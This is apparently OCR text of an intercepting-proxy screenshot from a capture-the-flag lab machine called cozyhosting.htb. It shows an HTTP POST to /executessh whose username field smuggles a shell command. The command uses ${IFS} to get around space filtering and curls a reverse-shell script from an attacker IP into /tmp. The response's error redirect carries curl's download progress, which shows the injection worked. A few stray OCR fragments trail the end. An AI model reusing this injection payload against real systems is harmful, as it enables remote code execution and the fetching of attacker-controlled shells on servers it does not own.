 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://cozyhosting.htb/admin
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=ED8D51C8FC80CCF6AB95DA14C574DC0E
14 Connection: keep-alive
15
16 host=localhost&username=
2>/dev/null%0a$(curl${IFS}http://10.10.14.14:8000/rev.sh${IFS}-o${IFS}/tmp/rev.sh);
#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 15 Sep 2025 14:23:40 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=  % Total    % Received % Xferd
Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed  0     0    0     0    0     0      0
0 --:--:-- --:--:-- --:--:--     0  0     0    0     0    0     0      0
0 --:--:--  0:00:01 --:--:--     0  0     0    0     0    0     0      0
0 --:--:--  0:00:02 --:--:--     0  0     0    0     0    0     0      0
0 --:--:--  0:00:03 --:--:--     0100    55  100    55    0     0     16
0  0:00:03  0:00:03 --:--:--    16100    55  100    55    0     0     16
0  0:00:03  0:00:03 --:--:--    16
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
In
Re
Re
Re
Re
Re
Re